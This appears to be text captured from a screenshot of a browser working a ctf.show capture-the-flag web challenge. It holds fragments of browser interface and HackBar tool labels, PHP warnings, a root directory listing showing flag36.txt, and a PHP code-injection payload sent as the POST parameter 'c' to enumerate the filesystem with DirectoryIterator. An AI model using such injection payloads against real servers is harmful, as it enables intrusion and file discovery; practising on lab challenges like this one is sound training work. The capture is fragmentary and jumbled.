 ctf.show
f8d2a5d2-8d73-44ab-ac82-8a041
ctf.show
f8d2a5d2-8d73-44ab-ac82-8a04114568da.challenge.ctf.show
火狐官方站点 新手上路 常用网址 JD 京东商城 常用网站 专业技术博客 技术文档 Hack 经验贴 毛泽东著作_
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flag36.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Hac
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://f8d2a5d2-8d73-44ab-ac82-8a04114568da.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
c=?><?php $a=new DirectoryIterator("glob:///*");foreach($a as $f){echo($f->__toString()." ");}exit(0);?>